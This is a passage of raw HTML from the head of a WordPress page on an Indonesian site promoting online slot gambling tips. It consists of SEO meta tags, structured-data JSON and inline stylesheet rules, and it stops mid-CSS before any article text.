

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/
body_size: 17692
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Bukit Raya - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Bukit Raya - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online yaitu salah satunya dari demikian banyak tipe permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh seluruh bettor di pelosok dunia. Igaming type judi mesin ini sangat ternama dimainkan oleh beberapa kelompok dan pelbagai umur. Type igaming terbaik yang ada di bumi ini punyai sangat banyak model keberuntungan terhebat &hellip; Continue reading Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Bukit Raya" />
	<meta property="og:url" content="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:07:51+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/#article","isPartOf":{"@id":"https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Bukit Raya","datePublished":"2023-01-21T11:07:51+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/"},"wordCount":2044,"commentCount":0,"keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/","url":"https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/","name":"Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Bukit Raya - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:07:51+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Bukit Raya"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-bukit-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 